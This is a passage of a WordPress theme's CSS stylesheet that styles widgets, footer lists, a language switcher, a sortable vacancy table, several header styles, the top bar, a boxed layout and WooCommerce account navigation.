    font-weight: 900;
    text-align: center;
    padding: 10px 9px;
}

.widget.widget_calendar td {
    border: 1px solid #e5e5e5;
    text-align: center;
    padding: 10px 9px;
}

.widget.widget_calendar #today {
    background-color: #dac725;
    color: #ffffff;
}

.widget.widget_categories .widget_title {
    margin: 0 0 2px 0;
}

.widget.widget_categories .widget_title .h4 {
    text-transform: uppercase;
}

.widget.widget_categories > ul {
    padding-top: 19px;
}

.widget.widget_categories label {
    display: none;
}

.widget.widget_categories .select2 {
    margin-bottom: 15px;
}

.widget.widget_pages.default_widgets .widget_title .h4 {
    text-transform: uppercase;
}

.widget.widget_pages.default_widgets .widget_title .h4:before {
    content: none;
}

.widget.widget_pages.default_widgets > ul > li:before {
    content: "\f0da";
    font-size: inherit;
    top: 1px;
}

.widget.widget_pages.default_widgets ul li {
    margin-bottom: 24px;
}

.widget.widget_pages.default_widgets ul li a {
    text-decoration: none;
    color: #777777;
}

.widget.widget_pages.default_widgets ul li a:hover {
    color: #333333;
}

.widget.widget_meta.default_widgets .widget_title .h4 {
    text-transform: uppercase;
}

.widget.widget_meta.default_widgets .widget_title .h4:before {
    content: none;
}

.widget.widget_meta ul li:before {
    content: "\f0da";
    font-size: inherit;
    top: 3px;
}

.widget.widget_meta ul li {
    margin-bottom: 24px;
}

.widget.widget_meta ul li a {
    color: #777777;
}

.widget.widget_meta ul li a:hover {
    color: #333333;
}

.widget.widget_recent_comments.default_widgets .widget_title .h4:before {
    content: none;
}

.widget.widget_recent_comments.default_widgets .widget_title .h4 {
    text-transform: uppercase;
}

.widget.widget_recent_comments ul li {
    margin: 0 0 19px 0;
}

.widget.widget_recent_comments ul li:before {
    content: "";
    height: 28px;
    width: 5px;
    background-color: #cccccc;
}

.widget.widget_recent_comments ul li:hover:before {
    background-color: #dac725;
}

.widget.widget_recent_comments ul li a:hover {
    color: #333333;
}

.widget.widget_recent_comments .comment-author-link a,
.widget.widget_recent_comments .comment-author-link {
    font-size: 11px;
    font-weight: 900;
    text-transform: uppercase;
    color: #333333;
    display: inline;
}

.widget.widget_recent_comments .comment-author-link a:hover {
    color: #dac725;
}

.widget.widget_recent_comments a {
    font-size: 13px;
    line-height: 16px;
    color: #777777;
    display: block;
}

.widget.widget_recent_entries.default_widgets .widget_title .h4 {
    text-transform: uppercase;
}

.widget.widget_recent_entries.default_widgets .widget_title .h4:before {
    content: none;
}

.widget.widget_rss.default_widgets .widget_title .h4 {
    text-transform: uppercase;
}

.widget.widget_rss.default_widgets .widget_title .h4:before {
    content: none;
}

.widget.widget_rss ul li:before {
    content: none;
}

.widget.widget_rss ul li {
    padding: 25px;
    background-color: #f4f4f4;
    color: #777777;
    margin: 0 0 30px 0;
}

.widget.widget_rss li .rssSummary {
    font-size: 13px;
    line-height: 16px;
    color: #777777;
    margin: 0 0 13px 0;
}

.widget.widget_rss li .rsswidget {
    display: block;
    color: #333333;
    margin: 0 0 10px 0;
}

.widget.widget_rss li .rsswidget:hover {
    color: #777777;
}

.widget.widget_rss li .rss-date {
    display: block;
    margin: 0 0 5px 0;
}

.widget_search.default_widgets .widget_title {
    display: none;
}

.widget_text.default_widgets .widget_title .h4:before {
    content: none;
}

.widget_text.default_widgets .widget_title .h4 {
    text-transform: uppercase;
}

.widget.widget_text img {
    display: block;
    height: auto;
    width: 100%;
}

.widget.widget_text strong {
    font-weight: 900;
    display: inline-block;
    margin: 0 0 10px 0;
}

.widget.widget_text p {
    font-size: 13px;
    line-height: 18px;
    margin: 0;
}

.widget.widget_text .wp-caption-text {
    padding-top: 10px;
    text-align: center;
}

.widget.widget_text .select2 {
    color: #333333;
}

.widget.widget_nav_menu.default_widgets .widget_title .h4:before {
    content: none;
}

.widget.widget_nav_menu.default_widgets .widget_title .h4 {
    text-transform: uppercase;
}

.widget.widget_nav_menu .menu > li:before {
    content: "\f0da";
    font-size: inherit;
    top: 3px;
}

.widget.widget_nav_menu .menu > li > a {
    text-transform: uppercase;
    font-weight: 900;
}

.widget.widget_nav_menu .menu > li > a:hover {
    color: #dac725;
}

.widget.widget_nav_menu .sub-menu > li {
    padding: 0;
}

.widget.widget_nav_menu .sub-menu > li > a:hover {
    color: #333333;
}

.widget.widget_nav_menu .sub-menu > li:before {
    content: none;
}

.widget.widget_nav_menu ul ul {
    padding-top: 10px;
}

body .footer_widgets .widget_title .h4:before {
    content: "";
}

body .footer_widgets .widget_title .h4 {
    margin: 0;
}

.widget.footer_widgets .widget_title .h4 {
    text-transform: uppercase;
}

.widget_categories.footer_widgets ul li,
.widget_archive.footer_widgets ul li,
.widget_meta.footer_widgets ul li,
.widget.footer_widgets ul {
    list-style: none;
    padding: 0;
    margin: 0 0 5px 0;
}

.widget.footer_widgets ul li:before {
    font-family: FontAwesome;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    position: absolute;
    left: 0;
    top: 0;
    color: #dac725;
    font-size: inherit;
    vertical-align: top;
    display: inline-block;
}

.widget.footer_widgets ul li {
    position: relative;
    padding: 0 0 0 20px;
}

.widget.footer_widgets ul li,
.widget.footer_widgets ul li a {
    color: #aaaaaa;
    transition: color 0.2s linear;
}

.widget.footer_widgets ul li a:hover {
    color: #ffffff;
}

.widget_categories.footer_widgets ul {
    padding-top: 19px;
}

.widget.footer_widgets.widget_calendar caption {
    color: #ffffff;
}

.widget.footer_widgets.widget_calendar a {
    color: #aaaaaa;
}

.widget.footer_widgets.widget_calendar a:hover {
    color: #ffffff;
}

.widget.footer_widgets.widget_categories .select2,
.widget.footer_widgets.widget_archive .select2 {
    color: #333333;
}

.widget.footer_widgets.widget_categories {
    border: 0 none;
}

.widget.footer_widgets.widget_categories ul li:before {
    top: 6px;
}

.widget.footer_widgets.widget_categories .select2 {
    margin: 21px 0 0 0;
}

.widget.footer_widgets.widget_pages ul li {
    padding: 0;
    width: 50%;
    float: left;
}

.widget.footer_widgets.widget_pages ul:after{
    content: '';
    clear: both;
    display: table;
}

.widget.footer_widgets.widget_rss .widget_title .h4 a {
    color: #ffffff;
}

.widget.widget_recent_entries.footer_widgets ul li {
    margin: 0 0 5px 25px;
    padding: 14px 0 10px 0;
}

.widget.widget_rss.footer_widgets ul li {
    padding: 25px;
    background-color: transparent;
    border: 1px solid #ffffff;
}

.widget.widget_tag_cloud.footer_widgets .tagcloud a {
    color: #ffffff;
    border-color: #ffffff;
}

.widget.widget_nav_menu.footer_widgets .sub-menu {
    margin: 0 0 20px 0;
}

.widget.widget_nav_menu.footer_widgets .sub-menu > li > a:hover {
    color: #ffffff;
}

.widget.widget_nav_menu.footer_widgets .menu > li > a {
    color: #ffffff;
}

.widget.widget_nav_menu.footer_widgets .menu > li > a:hover {
    color: #dac725;
}

.widget_recent_comments.footer_widgets ul li:before {
    top: 7px;
}

.widget_recent_comments.footer_widgets .comment-author-link,
.widget_recent_comments.footer_widgets .comment-author-link a {
    color: #ffffff;
}

.widget_search button[type="submit"]:hover {
    background-color: #dac725;
    color: #ffffff;
}

.widget_search.footer_widgets .form-control {
    background-color: #ffffff;
    border-color: #ffffff;
}

.widget_search.footer_widgets .form-control:focus {
    border-color: #cbcbcb;
}

.widget_pages.footer_widgets li {
    margin: 0 0 15px 0;
}

.widget_rss.footer_widgets li .rsswidget {
    color: #aaaaaa;
}

.widget_rss.footer_widgets li cite,
.widget_rss.footer_widgets li .rss-date,
.widget_rss.footer_widgets li .rssSummary,
.widget_rss.footer_widgets li .rsswidget:hover {
    color: #ffffff;
}

.woocommerce-page .footer_widgets .select2-container--default .select2-selection--single,
.woocommerce .footer_widgets .select2-container--default .select2-selection--single {
    background-color: #ffffff;
    border: 3px solid #ffffff;
    height: auto;
}

.woocommerce-page .footer_widgets .select2-container--default.select2-container--open .select2-selection--single,
.woocommerce .footer_widgets .select2-container--default.select2-container--open .select2-selection--single {
    background-color: #ffffff;
    border-color: #ffffff;
}

.widget.widget_recent_entries.footer_widgets ul li:before{
    top: 8px;
    left: -25px;
}

.ls-l.layer_line{
    background: #dac725;
}

/* Widgets */
aside.widget {
    margin: 0 0 40px 0;
}

.widget ul,
.widget ol {
    margin: 0 0 20px;
    list-style: none;
    padding: 0;
}

.widget ul li {
    position: relative;
    padding: 0 0 0 20px;
    margin: 0 0 10px 0;
}

.widget ul li:before {
    position: absolute;
    left: 0;
    top: 5px;
    display: inline-block;
    vertical-align: top;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: 10px;
    color: #dac725;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
}

.widget.widget_contacts ul li {
    margin: 0 0 25px 0;
    padding: 0;
}

.widget.widget_pages ul {
    margin: 0;
}

.widget.footer_widgets ul li:before {
    top: 4px;
}

.widget_nav_menu.footer_widgets .menu > li:before {
    top: 3px;
}

.widget_instagram.footer_widgets ul{
    position: relative;
    margin: 0 -7px;
    padding: 0;
    list-style: none;
}

.widget_instagram.footer_widgets ul li{
    width: 33%;
    padding: 0 7px;
    float: left;
    margin: 0 0 14px 0;
}

.widget_instagram ul li img{
    max-width: 100%;
    height: auto;
}

#stm_wpml_lang_switcher{
    position: relative;
    margin: 0 0 0 51px;
    padding: 15px 0;
    float: right;
    text-transform: uppercase;
    font-size: 13px;
    font-weight: 900;
}

#stm_wpml_lang_switcher ul{
    position: absolute;
    left: -20px;
    top: -4px;
    list-style: none;
    background: #fff;
    border: 1px solid #cccccc;
    z-index: 2;
    padding: 55px 25px 8px 20px;
    margin: 0;
    display: none;
}

#stm_wpml_lang_switcher:hover ul{
    display: block;
}

#stm_wpml_lang_switcher .active_language{
    position: relative;
    color: #999;
    cursor: pointer;
    z-index: 5;
}

#stm_wpml_lang_switcher .active_language .fa{
    margin: 0 0 0 4px;
}

#stm_wpml_lang_switcher li{
    margin: 0 0 10px;
    font-weight: 400;
}

#stm_wpml_lang_switcher li a{
    color: #aaaaaa;
}

#stm_wpml_lang_switcher li a:hover{
    color: #dac725;
}

.vacancy_table{
    position: relative;
    border-spacing: 0;
    border-collapse: collapse;
    width: 100%;
}

.vacancy_table th{
    position: relative;
    font-size: 13px;
    padding: 19px 19px 16px;
    background: #eeeeee;
    text-transform: uppercase;
    font-weight: 900;
    color: #333333;
    cursor: pointer;
    white-space: nowrap;
}

.vacancy_table td{
    border: 1px solid #dddddd;
    padding: 13px 19px;
    border-right: none;
    border-left: none;
}

.vacancy_table td:first-child{
    border-left: 1px solid #dddddd;
}

.vacancy_table td:last-child{
    border-right: 1px solid #dddddd;
}

.vacancy_table th:after{
    content: "\f078";
    display: inline-block;
    vertical-align: top;
    font: normal normal normal 12px/1 FontAwesome;
    color: #aaaaaa;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    margin: 2px 0 0 20px;
}

.vacancy_table th.headerSortUp:after{
    content: "\f077";
}

.vacancy_table th.headerSortDown,
.vacancy_table th.headerSortUp{
    background: #dac725;
    color: #fff;
}

.vacancy_table th.headerSortDown:after,
.vacancy_table th.headerSortUp:after,
.vacancy_table th.headerSortDown:hover:after,
.vacancy_table th.headerSortUp:hover:after{
    color: #fff;
}

.vacancy_table th:hover:after{
    color: #dac725;
}

.vacancy_table td a:hover{
    color: #333333;
}

.stm_vacancy_details{
    position: relative;
    background: #f6f6f6;
    padding: 47px 50px;
}

.stm_vacancy_details dl:last-child{
    margin: 0;
}

.stm_vacancy_details dt{
    color: #333333;
    font-weight: 700;
}

.stm_vacancy_details dd{
    font-size: 13px;
}

body.header_style_transparent #header{
    height: 280px;
    margin: 0 0 60px;
    background: url("assets/images/tmp/header_bg.jpg") no-repeat 50% 0;
}

body.header_style_transparent .entry-header{
    margin: 0 0 35px;
    padding: 0;
}

body.header_style_transparent .top_nav{
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
}

body.header_style_transparent .top_nav.affix{
	bottom: auto;
}

body.header_style_transparent .icon_text .text strong,
body.header_style_transparent .header_top .icon_text span,
body.header_style_transparent .header_socials a{
    color: #fff;
}

body.header_style_transparent .header_socials a:hover{
    color: #dac725;
}

body.header_style_transparent .top_nav .top_nav_wrapper{
    background: rgba(51, 51, 51, 0.8);
}

body.header_style_transparent .entry-header{
    background: none;
}

body.header_style_transparent .breadcrumbs .current{
    color: #dac725;
}

body.header_style_transparent #stm_wpml_lang_switcher .active_language{
    color: #fff;
}

body.header_style_transparent #stm_wpml_lang_switcher:hover .active_language{
    color: #999;
}

body.header_style_transparent .entry-header .entry-title-left,
body.header_style_transparent .entry-header .entry-title-right
{
    height: auto;
}

body.header_style_transparent .entry-header .entry-title-right{
    padding-top: 20px;
}

body.header_style_transparent .top_nav .top_nav_wrapper > ul > li > a:hover,
body.header_style_transparent .top_nav .main_menu_nav > ul > li > a:hover,
body.header_style_transparent .top_nav .top_nav_wrapper > ul > li.current-menu-item > a,
body.header_style_transparent .top_nav .main_menu_nav > ul > li.current-menu-item > a,
body.header_style_transparent .top_nav .top_nav_wrapper > ul > li.current-menu-parent > a,
body.header_style_transparent .top_nav .main_menu_nav > ul > li.current-menu-parent > a{
    color: #dac725;
}

body.header_style_transparent .top_nav .top_nav_wrapper > ul > li.menu-item-has-children > a:hover:after,
body.header_style_transparent .top_nav .main_menu_nav > ul > li.menu-item-has-children > a:hover:after,
body.header_style_transparent .top_nav .top_nav_wrapper > ul > li.page_item_has_children > a:hover:after,
body.header_style_transparent .top_nav .main_menu_nav > ul > li.page_item_has_children > a:hover:after,

body.header_style_transparent .top_nav .top_nav_wrapper > ul > li.menu-item-has-children.current-menu-item > a:after,
body.header_style_transparent .top_nav .main_menu_nav > ul > li.menu-item-has-children.current-menu-item > a:after,
body.header_style_transparent .top_nav .top_nav_wrapper > ul > li.page_item_has_children.current_page_item > a:after,
body.header_style_transparent .top_nav .main_menu_nav > ul > li.page_item_has_children.current_page_item > a:after,

body.header_style_transparent .top_nav .top_nav_wrapper > ul > li.menu-item-has-children.current-menu-parent > a:after,
body.header_style_transparent .top_nav .main_menu_nav > ul > li.menu-item-has-children.current-menu-parent > a:after,
body.header_style_transparent .top_nav .top_nav_wrapper > ul > li.page_item_has_children.current-menu-parent > a:after,
body.header_style_transparent .top_nav .main_menu_nav > ul > li.page_item_has_children.current-menu-parent > a:after{
    border-top-color: #dac725;
}

body.header_style_transparent .top_nav .top_nav_wrapper > ul > li ul li:hover > a,
body.header_style_transparent .top_nav .top_nav_wrapper > ul > li ul li.current-menu-item > a,
body.header_style_transparent .top_nav .main_menu_nav > ul > li ul li:hover > a,
body.header_style_transparent .top_nav .main_menu_nav > ul > li ul li.current-menu-item > a {
    background: #333333;
    color: #dac725;
}

body.header_transparent.header_style_transparent #header{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    background: none;
    height: 190px;
}

body.header_style_transparent .top_nav .icon_text:before{
    border-left-color: #6e6e6d;
}

.rev_slider >ul >li.overlay:after{
    content:'';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.3);
    z-index: 1;
}

body.header_style_dark #header,
body.header_style_white #header{
    margin: 0;
}

.top_bar{
    background: #292929;
}

.top_bar .top_bar_socials{
    float: right;
    font-size: 0;
}

.top_bar .top_bar_info{
    float: right;
    list-style: none;
    margin: 0;
    padding: 0;
    font-size: 0;
}

.top_bar .top_bar_info li{
    display: inline-block;
    vertical-align: middle;
    font-size: 11px;
    color: #8a8a8a;
    line-height: 34px;
    text-transform: uppercase;
}

.top_bar .top_bar_info li:before{
    content: '';
    display: inline-block;
    vertical-align: middle;
    border-left: 1px solid #454545;
    height: 19px;
    margin: 0 30px;
}

.top_bar .top_bar_info li .fa{
    font-size: 15px;
    margin: 0 7px 0 0;
    color: #dac725;
}

.top_bar .top_bar_info li .fa-map-marker{
    font-size: 18px;
}

.top_bar .top_bar_socials a{
    display: inline-block;
    vertical-align: middle;
    font-size: 15px;
    color: #8a8a8a;
    line-height: 34px;
    margin: 0 7px;
}

.top_bar .top_bar_socials a:hover{
    color: #dac725;
}

.top_bar .top_bar_socials a:last-child{
    margin-right: 0;
}

.top_bar #stm_wpml_lang_switcher{
    margin: 0;
    font-size: 11px;
    font-weight: 400;
    float: left;
    padding: 0;
}

.top_bar #stm_wpml_lang_switcher .active_language{
    line-height: 34px;
}

.top_bar #stm_wpml_lang_switcher ul{
    padding-top: 40px;
}

body.header_style_dark .top_nav .top_nav_wrapper,
body.header_style_white .top_nav .top_nav_wrapper
{
    background: none;
}

body.header_style_dark .top_nav{
    background: #333333;
}

body.header_style_white .top_nav{
    background: #fff;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul,
body.header_style_dark .top_nav .main_menu_nav > ul,
body.header_style_white .top_nav .top_nav_wrapper > ul,
body.header_style_white .top_nav .main_menu_nav > ul{
    float: right;
    padding: 0;
    margin: 0 -20px 0 0;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li,
body.header_style_dark .top_nav .main_menu_nav > ul > li,
body.header_style_white .top_nav .top_nav_wrapper > ul > li,
body.header_style_white .top_nav .main_menu_nav > ul > li{
    font-size: 14px;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li > a,
body.header_style_dark .top_nav .main_menu_nav > ul > li > a,
body.header_style_white .top_nav .top_nav_wrapper > ul > li > a,
body.header_style_white .top_nav .main_menu_nav > ul > li > a{
    height: auto;
    padding: 24px 20px;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li.menu-item-has-children > a:after,
body.header_style_dark .top_nav .main_menu_nav > ul > li.menu-item-has-children > a:after,
body.header_style_dark .top_nav .top_nav_wrapper > ul > li.page_item_has_children > a:after,
body.header_style_dark .top_nav .main_menu_nav > ul > li.page_item_has_children > a:after,

body.header_style_white .top_nav .top_nav_wrapper > ul > li.menu-item-has-children > a:after,
body.header_style_white .top_nav .main_menu_nav > ul > li.menu-item-has-children > a:after,
body.header_style_white .top_nav .top_nav_wrapper > ul > li.page_item_has_children > a:after,
body.header_style_white .top_nav .main_menu_nav > ul > li.page_item_has_children > a:after{
    display: none;
}

body.header_style_dark .logo,
body.header_style_white .logo
{
    margin: 15px 0;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li > a:hover,
body.header_style_dark .top_nav .main_menu_nav > ul > li > a:hover,
body.header_style_dark .top_nav .top_nav_wrapper > ul > li.current-menu-item > a,
body.header_style_dark .top_nav .main_menu_nav > ul > li.current-menu-item > a,
body.header_style_dark .top_nav .top_nav_wrapper > ul > li.current-menu-parent > a,
body.header_style_dark .top_nav .main_menu_nav > ul > li.current-menu-parent > a,

body.header_style_white .top_nav .top_nav_wrapper > ul > li > a:hover,
body.header_style_white .top_nav .main_menu_nav > ul > li > a:hover,
body.header_style_white .top_nav .top_nav_wrapper > ul > li.current-menu-item > a,
body.header_style_white .top_nav .main_menu_nav > ul > li.current-menu-item > a,
body.header_style_white .top_nav .top_nav_wrapper > ul > li.current-menu-parent > a,
body.header_style_white .top_nav .main_menu_nav > ul > li.current-menu-parent > a
{
    color: #dac725;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li.menu-item-has-children > a:hover:after,
body.header_style_dark .top_nav .main_menu_nav > ul > li.menu-item-has-children > a:hover:after,
body.header_style_dark .top_nav .top_nav_wrapper > ul > li.page_item_has_children > a:hover:after,
body.header_style_dark .top_nav .main_menu_nav > ul > li.page_item_has_children > a:hover:after,

body.header_style_dark .top_nav .top_nav_wrapper > ul > li.menu-item-has-children.current-menu-item > a:after,
body.header_style_dark .top_nav .main_menu_nav > ul > li.menu-item-has-children.current-menu-item > a:after,
body.header_style_dark .top_nav .top_nav_wrapper > ul > li.page_item_has_children.current_page_item > a:after,
body.header_style_dark .top_nav .main_menu_nav > ul > li.page_item_has_children.current_page_item > a:after,

body.header_style_dark .top_nav .top_nav_wrapper > ul > li.menu-item-has-children.current-menu-parent > a:after,
body.header_style_dark .top_nav .main_menu_nav > ul > li.menu-item-has-children.current-menu-parent > a:after,
body.header_style_dark .top_nav .top_nav_wrapper > ul > li.page_item_has_children.current-menu-parent > a:after,
body.header_style_dark .top_nav .main_menu_nav > ul > li.page_item_has_children.current-menu-parent > a:after,

body.header_style_white .top_nav .top_nav_wrapper > ul > li.menu-item-has-children > a:hover:after,
body.header_style_white .top_nav .main_menu_nav > ul > li.menu-item-has-children > a:hover:after,
body.header_style_white .top_nav .top_nav_wrapper > ul > li.page_item_has_children > a:hover:after,
body.header_style_white .top_nav .main_menu_nav > ul > li.page_item_has_children > a:hover:after,

body.header_style_white .top_nav .top_nav_wrapper > ul > li.menu-item-has-children.current-menu-item > a:after,
body.header_style_white .top_nav .main_menu_nav > ul > li.menu-item-has-children.current-menu-item > a:after,
body.header_style_white .top_nav .top_nav_wrapper > ul > li.page_item_has_children.current_page_item > a:after,
body.header_style_white .top_nav .main_menu_nav > ul > li.page_item_has_children.current_page_item > a:after,

body.header_style_white .top_nav .top_nav_wrapper > ul > li.menu-item-has-children.current-menu-parent > a:after,
body.header_style_white .top_nav .main_menu_nav > ul > li.menu-item-has-children.current-menu-parent > a:after,
body.header_style_white .top_nav .top_nav_wrapper > ul > li.page_item_has_children.current-menu-parent > a:after,
body.header_style_white .top_nav .main_menu_nav > ul > li.page_item_has_children.current-menu-parent > a:after
{
    border-top-color: #dac725;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li ul li:hover > a,
body.header_style_dark .top_nav .top_nav_wrapper > ul > li ul li.current-menu-item > a,
body.header_style_dark .top_nav .main_menu_nav > ul > li ul li:hover > a,
body.header_style_dark .top_nav .main_menu_nav > ul > li ul li.current-menu-item > a,

body.header_style_white .top_nav .top_nav_wrapper > ul > li ul li:hover > a,
body.header_style_white .top_nav .top_nav_wrapper > ul > li ul li.current-menu-item > a,
body.header_style_white .top_nav .main_menu_nav > ul > li ul li:hover > a,
body.header_style_white .top_nav .main_menu_nav > ul > li ul li.current-menu-item > a
{
    background: none;
    color: #dac725;
}

body.header_style_dark .entry-header,
body.header_style_white .entry-header
{
    margin-top: 0;
    padding-top: 0;
}

body.header_style_white .top_nav .top_nav_wrapper > ul > li > a,
body.header_style_white .top_nav .main_menu_nav > ul > li > a{
    color: #333333;
}

body.header_style_white .top_nav .top_nav_wrapper > ul > li ul li,
body.header_style_white .top_nav .main_menu_nav > ul > li ul li {
    font-weight: 500;
}

body.header_style_white .top_nav:before{
    content: '';
    position: absolute;
    left: 0;
    bottom: -3px;
    width: 100%;
    height: 3px;
    background: rgba(0,0,0,0.1);
}

body.header_style_white .top_nav:before

body.header_style_white .top_nav .top_nav_wrapper > ul > li ul li:hover > a,
body.header_style_white .top_nav .top_nav_wrapper > ul > li ul li.current-menu-item > a,
body.header_style_white .top_nav .main_menu_nav > ul > li ul li:hover > a,
body.header_style_white .top_nav .main_menu_nav > ul > li ul li.current-menu-item > a{
    background: none;
}

body.header_style_white .top_nav .top_nav_wrapper > ul > li ul:before,
body.header_style_white .top_nav .main_menu_nav > ul > li ul:before{
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 3px;
    background: rgba(0,0,0,0.1);
}

.top_bar_info_switcher{
    position: relative;
    float: right;
    margin: 0 0 0 30px;
    z-index: 10;
}

.top_bar_info_switcher .active{
    position: relative;
    background: #dac725;
    font-size: 12px;
    font-weight: 700;
    line-height: 34px;
    color: #333333;
    padding: 0 27px 0 20px;
    text-transform: uppercase;
    cursor: pointer;
}

.top_bar_info_switcher .active:before{
    content: '';
    position: absolute;
    right: 13px;
    top: 15px;
    border-left: 3px solid transparent;
    border-right: 3px solid transparent;
    border-bottom: 5px solid transparent;
    border-top: 5px solid #333333;
}

.top_bar_info_switcher ul{
    position: absolute;
    left: 0;
    top: 100%;
    list-style: none;
    background: #dac725;
    padding: 5px 0;
    margin: 0;
    min-width: 100%;
    display: none;
}

.top_bar_info_switcher:hover ul{
    display: block;
}

.top_bar_info_switcher li{
    font-size: 12px;
    font-weight: 700;
    color: #333333;
    padding: 0 27px 0 20px;
    text-transform: uppercase;
    white-space: nowrap;
}

.top_bar_info_switcher li a{
    display: block;
    color: #333;
    padding: 5px 0;
}

.top_bar_info_switcher li a:hover{
    color: #fff;
}

.top_bar .top_bar_info{
    display: none;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li ul li,
body.header_style_dark .top_nav .main_menu_nav > ul > li ul li,
body.header_style_white .top_nav .top_nav_wrapper > ul > li ul li,
body.header_style_white .top_nav .main_menu_nav > ul > li ul li{
    font-weight: 500;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li ul ul,
body.header_style_dark .top_nav .main_menu_nav > ul > li ul ul,
body.header_style_white .top_nav .top_nav_wrapper > ul > li ul ul,
body.header_style_white .top_nav .main_menu_nav > ul > li ul ul{
    border-left: 5px solid #eeeeee;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li ul a,
body.header_style_dark .top_nav .main_menu_nav > ul > li ul a,
body.header_style_white .top_nav .top_nav_wrapper > ul > li ul a,
body.header_style_white .top_nav .main_menu_nav > ul > li ul a{
    padding-left: 20px;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li ul li.menu-item-has-children:after,
body.header_style_dark .top_nav .main_menu_nav > ul > li ul li.menu-item-has-children:after,
body.header_style_white .top_nav .top_nav_wrapper > ul > li ul li.menu-item-has-children:after,
body.header_style_white .top_nav .main_menu_nav > ul > li ul li.menu-item-has-children:after{
    content: "\f105";
    position: absolute;
    right: 18px;
    top: 50%;
    margin: -6px 0 0;
    font: normal normal normal 14px/1 FontAwesome;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    color: #cccccc;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li ul li.menu-item-has-children:hover:after,
body.header_style_dark .top_nav .main_menu_nav > ul > li ul li.menu-item-has-children:hover:after,
body.header_style_white .top_nav .top_nav_wrapper > ul > li ul li.menu-item-has-children:hover:after,
body.header_style_white .top_nav .main_menu_nav > ul > li ul li.menu-item-has-children:hover:after{
    color: #dac725;
}

body.boxed_layout #wrapper{
    max-width: 1230px;
    margin: 39px auto 0;
    overflow: hidden;
    background: #fff;
    box-shadow: 0 0 20px rgba(0,0,0,0.25);
}

body.boxed_layout.sticky_header #wrapper{
	margin-top: 0;
}

body.boxed_layout #footer{
    max-width: 1230px;
}

body.boxed_bg_image_default{
    background-attachment: fixed;
    background-size: cover;
    background-repeat: no-repeat;
}

body.boxed_bg_image_pattern{
    background-repeat: repeat;
    background-position: 50% 50%;
}

.testimonials_module{
    margin: 0 -20px;
}

.testimonials_module .slick-slide{
    margin: 0 20px;
}

.testimonials_module .slick-dots{
    margin-left: 20px;
}

.stm_viewport{
    opacity: 0;
    -webkit-transition: opacity 900ms linear;
    -moz-transition: opacity 900ms linear;
    transition: opacity 900ms linear;
}

.projects_carousel.multiple_project .project.slick-cloned{
    top: 0 !important;
}

.overflow_hidden{
    overflow: hidden;
}

body.sticky_header .top_nav.affix{
    z-index: 10;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
}
body .wpb_button, body .wpb_column > .vc_column-inner > .wpb_wrapper > :last-child {
    margin-bottom: 0;
}
body .vc_col-has-fill > .vc_column-inner, body .vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner, 
body .vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner, body .vc_row-has-fill + .vc_vc_row > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner, 
body .vc_row-has-fill + .vc_vc_row_inner > .vc_row > .vc_vc_column_inner > .vc_column_container > .vc_column-inner, body .vc_row-has-fill > .vc_column_container > .vc_column-inner, 
body .vc_row-has-fill > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner, body .vc_row-has-fill > .vc_vc_column_inner > .vc_column_container > .vc_column-inner {
    padding-top: 0;
}

body .vc_row[data-vc-full-width] {
   overflow: visible;
}
body .vc_row[data-vc-full-width].vc_parallax {
   overflow: hidden;
}
@media(max-width: 768px){
	.stm_staff_2 .staff_image {
		float: none;
		margin-bottom: 20px;
	}
}

.woocommerce-MyAccount-navigation ul {
	list-style: none;
	margin: 0 0 35px 0;
	padding: 0;}

.woocommerce-MyAccount-navigation  ul:before {
	display: none;}

.woocommerce-MyAccount-navigation  ul:after {
	display: none;}

.woocommerce-MyAccount-navigation  ul > li {
	display: inline-block;
	text-transform: uppercase;
	font-size: 16px;
	margin-right: 42px;}
.woocommerce-MyAccount-navigation  ul > li:last-child {
	margin-right: 0;}

.woocommerce-MyAccount-navigation  ul > li > a {
	color: #aaaaaa;}

.woocommerce-MyAccount-navigation  ul > li > a:before {
	position: absolute;
	content: '';
	display: block;
	top: -4px;
	left: 0;
	right: 0;
	height: 4px;
	background-color: #cc6119;
	opacity: 0;}

.woocommerce-MyAccount-navigation  ul > li.is-active{
	font-weight: 900;}

.woocommerce-MyAccount-navigation  ul > li.is-active a {
	color: #333333;}

@media( max-width: 480px ){
	ul.products li { width: 100%; }
}



.content-sidebar {
    display: inline-block;
    vertical-align: top;
    width: 70%
}

.entry-header .entry-title .h2:before {
    background: #fff;
    margin-bottom: 0;
}

@media (min-width: 768px) {

.vc_col-sm-3 {
    margin-left: 1%;
    margin-top: 10px;
    width: 26%;
}

@media (min-width: 768px) {

.vc_col-sm-1, .vc_col-sm-10, .vc_col-sm-11, .vc_col-sm-12, .vc_col-sm-2, .vc_col-sm-3, .vc_col-sm-4, .vc_col-sm-5, .vc_col-sm-6, .vc_col-sm-7, .vc_col-sm-8, .vc_col-sm-9 {
    display: inline-block;
    vertical-align: top;
}

